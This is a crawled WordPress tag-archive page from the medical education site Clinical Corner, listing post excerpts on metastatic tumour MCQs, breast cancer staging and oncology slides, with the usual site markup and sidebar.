

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovelmc.com/tag/malignant-tumors
body_size: 11528
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovelmc.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://welovelmc.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>malignant tumors &#8211; Clinical Corner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Feed" href="https://welovelmc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Comments Feed" href="https://welovelmc.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; malignant tumors Tag Feed" href="https://welovelmc.com/tag/malignant-tumors/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://welovelmc.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />


<link rel="https://api.w.org/" href="https://welovelmc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovelmc.com/wp-json/wp/v2/tags/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovelmc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Posts about malignant tumors written by drsheraz" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="malignant tumors &#8211; Clinical Corner" />
<meta property="og:url" content="https://welovelmc.com/tag/malignant-tumors" />
<meta property="og:site_name" content="Clinical Corner" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="archive tag tag-malignant-tumors tag-192 wp-theme-iconic-one custom-font-enabled hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://welovelmc.com/" title="Clinical Corner" rel="home">Clinical Corner</a>
				<br .../> 
								 <div class="site-description">Empowering Medical Professionals</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li ><a href="https://welovelmc.com/">Home</a></li><li class="page_item page-item-8123"><a href="https://welovelmc.com/about-me-and-contact-me">Contact Me</a></li>
<li class="page_item page-item-1003"><a href="https://welovelmc.com/copyright">Copyright</a></li>
<li class="page_item page-item-1005"><a href="https://welovelmc.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-558"><a href="https://welovelmc.com/jobs.htm">Doctors Jobs</a></li>
<li class="page_item page-item-553"><a href="https://welovelmc.com/ex">Doctors profiles</a></li>
<li class="page_item page-item-613"><a href="https://welovelmc.com/cme">Free online Medical CME</a></li>
<li class="page_item page-item-577"><a href="https://welovelmc.com/guestbook">Guest book for liaquatian website</a></li>
<li class="page_item page-item-9"><a href="https://welovelmc.com/home-page.htm">Home Page</a></li>
<li class="page_item page-item-568"><a href="https://welovelmc.com/mgames.htm">Interactive Medical Games</a></li>
<li class="page_item page-item-583"><a href="https://welovelmc.com/interactive.htm">Interactive Patient games</a></li>
<li class="page_item page-item-591"><a href="https://welovelmc.com/njobs.htm">Jobs for nurses</a></li>
<li class="page_item page-item-564"><a href="https://welovelmc.com/books.htm">Medical and dentistry Textbooks</a></li>
<li class="page_item page-item-8083"><a href="https://welovelmc.com/medical-deals.htm">Medical deals</a></li>
<li class="page_item page-item-556"><a href="https://welovelmc.com/exams">Medical exams</a></li>
<li class="page_item page-item-580"><a href="https://welovelmc.com/humor.htm">Medical Humor</a></li>
<li class="page_item page-item-20"><a href="https://welovelmc.com/mcqs.htm">Medical MCQs and Resources</a></li>
<li class="page_item page-item-570"><a href="https://welovelmc.com/memory.htm">Medical Mnemonics</a></li>
<li class="page_item page-item-588"><a href="https://welovelmc.com/multi">Medical Multimedia</a></li>
<li class="page_item page-item-594"><a href="https://welovelmc.com/diseases.htm">Medical Notes</a></li>
<li class="page_item page-item-605"><a href="https://welovelmc.com/slides.htm">Medical Presentations</a></li>
<li class="page_item page-item-609"><a href="https://welovelmc.com/procedures">Medical Procedures</a></li>
<li class="page_item page-item-1018"><a href="https://welovelmc.com/medproducts.htm">Medical Products</a></li>
<li class="page_item page-item-91577"><a href="https://welovelmc.com/protocol-review.htm">Medical Protocol Review</a></li>
<li class="page_item page-item-602"><a href="https://welovelmc.com/soft.htm">Medical software/Apps</a></li>
<li class="page_item page-item-101094"><a href="https://welovelmc.com/medical-tools.htm">Medical tools</a></li>
<li class="page_item page-item-607"><a href="https://welovelmc.com/school.htm">Medical Universities/Schools</a></li>
<li class="page_item page-item-30254"><a href="https://welovelmc.com/free-medical-journals.htm">Open Access medical journals</a></li>
<li class="page_item page-item-1009"><a href="https://welovelmc.com/privacy">Privacy Policy</a></li>
<li class="page_item page-item-574"><a href="https://welovelmc.com/sp">Students Profiles</a></li>
<li class="page_item page-item-8593"><a href="https://welovelmc.com/review.htm">Your Resumes</a></li>
</ul>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>malignant tumors</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-47643" class="post-47643 post type-post status-publish format-standard hentry category-mcqs tag-malignant-tumors tag-tumor">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/mcqs/mcqs-on-metastatic-tumors.htm" title="Permalink to MCQs on Metastatic tumors" rel="bookmark">MCQs on Metastatic tumors</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>1. Which of the following is the most common site of breast cancer metastases? a) Liver b) Lungsc) Braind) Bone 2. Positron emission tomography (PET) uses a radioactive drug to identify which of the following in suspected cancer sites?a) Oxygen usage b) Glucose metabolismc) Blood flowd) Protein expression 3. Which imaging test is considered the… <span class="read-more"><a href="https://welovelmc.com/mcqs/mcqs-on-metastatic-tumors.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/mcqs" rel="category tag">mcqs</a></span>
								<span>Tags: <a href="https://welovelmc.com/tag/malignant-tumors" rel="tag">malignant tumors</a>, <a href="https://welovelmc.com/tag/tumor" rel="tag">tumor</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-29452" class="post-29452 post type-post status-publish format-standard hentry category-medical-diagnosis tag-breast-cancer tag-malignant-tumors">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/medical-diagnosis/stages-of-breast-cancer.htm" title="Permalink to Stages of breast cancer" rel="bookmark">Stages of breast cancer</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>Stages of Breast Cancer#cancer #oncology #meded #medtwitterpic.twitter.com/xzhBy9F9rp &mdash; The Innovation | Medicine (@Innov_Medicine) April 15, 2023 Breast cancer is a type of cancer that develops in the cells of the breast. The stage of breast cancer refers to how advanced the cancer is and how far it has spread. There are different types of breast… <span class="read-more"><a href="https://welovelmc.com/medical-diagnosis/stages-of-breast-cancer.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/medical-diagnosis" rel="category tag">Medical Diagnosis</a></span>
								<span>Tags: <a href="https://welovelmc.com/tag/breast-cancer" rel="tag">breast cancer</a>, <a href="https://welovelmc.com/tag/malignant-tumors" rel="tag">malignant tumors</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-945" class="post-945 post type-post status-publish format-standard hentry category-slides tag-benign-tumors tag-gastrointestinal-tumors tag-malignant-tumors">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/slides/oncology.htm" title="Permalink to Oncology slides" rel="bookmark">Oncology slides</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>Genomics Awareness and Genomics Preparedness: Case Studies Genomics is the study of the genes in genome with their interaction with environment and behavior. Presentation aim is to educate the general public and public health advisors about consequences of direct marketing of genomics application by companies with some misguiding information and risks associated with revealing the… <span class="read-more"><a href="https://welovelmc.com/slides/oncology.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/slides" rel="category tag">slides</a></span>
								<span>Tags: <a href="https://welovelmc.com/tag/benign-tumors" rel="tag">benign tumors</a>, <a href="https://welovelmc.com/tag/gastrointestinal-tumors" rel="tag">gastrointestinal tumors</a>, <a href="https://welovelmc.com/tag/malignant-tumors" rel="tag">malignant tumors</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text"><p class="widget-title">Site Search</p>			<div class="textwidget"><p></p>
<div class="gcse-search"></div>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://welovelmc.com/vaccinology/global-vaccine-tracker-dashboard-comprehensive-analysis-of-55-vaccine-programs.htm">Global Vaccine Tracker Dashboard: Comprehensive Analysis of 55+ Vaccine Programs</a>
									</li>
											<li>
					<a href="https://welovelmc.com/medical-diagnosis/medicinal-herbs-database-evidence-based-information.htm">Medicinal Herbs Database &#8211; Evidence based information</a>
									</li>
											<li>
					<a href="https://welovelmc.com/mcqs/embryology-mcqs-100-free-practice-questions-online.htm">Embryology MCQs | 100 Free Practice Questions Online</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/dengue-vaccine-clinical-trials-tracker.htm">Dengue Vaccine Clinical Trials Tracker</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/the-diabetes-vaccine-immunotherapy-clinical-trials-tracker.htm">The Diabetes Vaccine &#038; Immunotherapy Clinical Trials Tracker</a>
									</li>
					</ul>

		</aside><aside id="facebook-likebox-2" class="widget widget_facebook_likebox"><p class="widget-title"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></p>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/jamshorolumhs" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/jamshorolumhs"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></blockquote></div>
		</div>
		</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><p class="widget-title">Subscribe to Site posts via Email</p>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="123465532"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://welovelmc.com/tag/malignant-tumors"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="6b95a94b48" /><input type="hidden" name="_wp_http_referer" value="/tag/malignant-tumors" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-385"><a href="https://welovelmc.com/category/arthritis">Arthritis</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://welovelmc.com/category/articles">articles</a> (6)
</li>
	<li class="cat-item cat-item-336"><a href="https://welovelmc.com/category/artificial-intelligence">Artificial intelligence</a> (63)
</li>
	<li class="cat-item cat-item-405"><a href="https://welovelmc.com/category/autism">Autism</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://welovelmc.com/category/biochemistry">Biochemistry</a> (1)
</li>
	<li class="cat-item cat-item-425"><a href="https://welovelmc.com/category/bioethics">Bioethics</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://welovelmc.com/category/biostatistics">biostatistics</a> (9)
</li>
	<li class="cat-item cat-item-337"><a href="https://welovelmc.com/category/blockchain">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://welovelmc.com/category/blood-pressure-products">blood pressure products</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://welovelmc.com/category/books">books</a> (66)
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://welovelmc.com/category/books/anatomy">anatomy</a> (10)
</li>
	<li class="cat-item cat-item-8"><a href="https://welovelmc.com/category/books/clinical-medicine">clinical medicine</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="https://welovelmc.com/category/books/microbiology">Microbiology</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://welovelmc.com/category/books/neurosurgery">Neurosurgery</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-297"><a href="https://welovelmc.com/category/cardiology">Cardiology</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://welovelmc.com/category/careers">careers</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://welovelmc.com/category/chws">chws</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://welovelmc.com/category/clinics">Clinics</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://welovelmc.com/category/cme">cme</a> (5)
</li>
	<li class="cat-item cat-item-10"><a href="https://welovelmc.com/category/courses">courses</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://welovelmc.com/category/cv">cv</a> (53)
</li>
	<li class="cat-item cat-item-343"><a href="https://welovelmc.com/category/data-anlysis">Data Anlysis</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://welovelmc.com/category/deals">deals</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://welovelmc.com/category/deals/books-deals">books</a> (16)
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://welovelmc.com/category/deals/books-deals/anatomy-books-deals">anatomy</a> (4)
</li>
	<li class="cat-item cat-item-73"><a href="https://welovelmc.com/category/deals/books-deals/dermatology">Dermatology</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://welovelmc.com/category/deals/books-deals/internal-medicine">internal medicine</a> (3)
</li>
	<li class="cat-item cat-item-81"><a href="https://welovelmc.com/category/deals/books-deals/pharmacology">Pharmacology</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://welovelmc.com/category/deals/books-deals/radiology">Radiology</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://welovelmc.com/category/deals/ebooks">ebooks</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://welovelmc.com/category/dentistry">Dentistry</a> (44)
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://welovelmc.com/category/dentistry/aeronautic-dentistry">Aeronautic Dentistry</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://welovelmc.com/category/dentistry/cosmetic-dentistry">Cosmetic dentistry</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://welovelmc.com/category/dentistry/dental-anatomy">Dental Anatomy</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://welovelmc.com/category/dentistry/dental-materials">Dental materials</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://welovelmc.com/category/dentistry/endodontics">Endodontics</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://welovelmc.com/category/dentistry/mcqs-dentistry">MCQs</a> (4)
</li>
	<li class="cat-item cat-item-45"><a href="https://welovelmc.com/category/dentistry/operative-dentistry">Operative dentistry</a> (13)
</li>
	<li class="cat-item cat-item-46"><a href="https://welovelmc.com/category/dentistry/oral-pathology">Oral Pathology</a> (2)
</li>
	<li class="cat-item cat-item-47"><a href="https://welovelmc.com/category/dentistry/oral-surgery">oral surgery</a> (3)
</li>
	<li class="cat-item cat-item-48"><a href="https://welovelmc.com/category/dentistry/orthodontics-books">Orthodontics books</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-407"><a href="https://welovelmc.com/category/devices">Devices</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://welovelmc.com/category/dha">DHA</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://welovelmc.com/category/disease">disease</a> (11)
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://welovelmc.com/category/disease/polyp">polyp</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://welovelmc.com/category/diseases">diseases</a> (57)
<ul class='children'>
